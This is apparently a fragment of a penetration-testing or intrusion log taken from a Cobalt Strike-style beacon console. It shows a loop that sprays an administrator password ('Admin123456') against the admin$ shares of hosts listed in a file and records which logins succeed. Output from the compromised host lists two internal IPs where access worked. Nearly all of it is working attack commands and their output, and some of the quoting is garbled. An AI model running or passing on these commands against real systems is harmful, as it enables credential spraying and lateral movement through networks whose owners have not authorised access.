 beacon> shell for /f %i in (c:\windows\temp\host.txt) do net use \\%i\admin$ /user:"administrator" 6" && if %errorlevel% equ 0 ( echo %i >> c:\windows\temp\login_succeed.txt ) && net use \\%i\admin$ /del
[*] Tasked beacon to run: for /f %i in (c:\windows\temp\host.txt) do net use \\%i\admin$ /user:"administrator" "Admin123456" && if %errorlevel% equ 0 ( echo %i >> c:\windows\temp\login_succeed.txt ) && net use \\%i\admin$ /del
[+] host called home, sent: 231 bytes
[+] received output:
C:\Windows\Temp>net use \\192.168.3.75\admin$ /user:"administrator" && if 0 EQU 0 (echo 192.168.3.75 1>>c:\windows\temp\login_succeed.txt ) && net use \\192.168.3.75\admin$ /del
命令成功完成。
\\192.168.3.75\admin$ 已经删除。
C:\Windows\Temp>net use \\192.168.3.73\admin$ /user:"administrator" " && if 0 EQU 0 (echo 192.168.3.73 1>>c:\windows\temp\login_succeed.txt ) && net use \\192.168.3.73\admin$ /del
命令成功完成。
\\192.168.3.73\admin$ 已经删除。
beacon> shell type c:\windows\temp\login_succeed.txt
[*] Tasked beacon to run: type c:\windows\temp\login_succeed.txt
[+] host called home, sent: 69 bytes
[+] received output:
192.168.3.75
192.168.3.73